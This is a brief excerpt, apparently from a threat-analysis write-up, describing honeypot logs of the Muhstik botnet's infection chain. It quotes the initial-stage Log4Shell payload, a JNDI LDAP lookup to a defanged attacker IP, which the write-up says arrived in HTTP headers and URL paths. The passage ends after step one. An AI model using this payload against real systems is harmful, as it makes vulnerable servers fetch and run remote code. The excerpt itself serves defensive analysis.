
Honeypot logs.
Malicious Payloads
Here is an example of the full infection chain
associated with the Muhstik botnet that we
analyzed:
1. The initial stage payload
${jndi:ldap://45.130.229[.]168:1389/Exploit} was
provided in various HTTP headers and as part
of URL paths.